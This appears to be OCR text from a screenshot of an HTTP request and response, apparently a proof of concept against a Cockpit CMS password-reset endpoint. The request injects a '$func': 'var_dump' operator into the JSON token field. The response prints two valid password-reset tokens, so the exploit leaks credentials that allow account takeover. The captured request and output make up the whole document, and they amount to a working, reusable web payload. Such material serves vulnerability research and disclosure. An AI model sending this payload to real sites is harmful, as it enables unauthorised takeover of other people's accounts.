 Request
Pretty Raw \n Actions
1 POST /auth/resetpassword HTTP/1.1
2 Host: cockpit.local
3 Content-Type: application/json
4 Content-Length: 36
5
6 {
"token":{
7 "$func":"var_dump"
8 }
9 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Mar 2021 02:24:28 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.16
5 Set-Cookie: 40d1b2d83998fabacb726e5bc3d22129=
429c4e6c446fa32763f081723953823d; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 124
11 Content-Type: text/html; charset=UTF-8
12
13 string(48)
"rp-c85caf64f6c0c9629dd83d5bcfca5bbb6050161f8288c"
14 string(48)
"rp-26b329e91f9a835025d176da7ea3d99660500517e5986"
15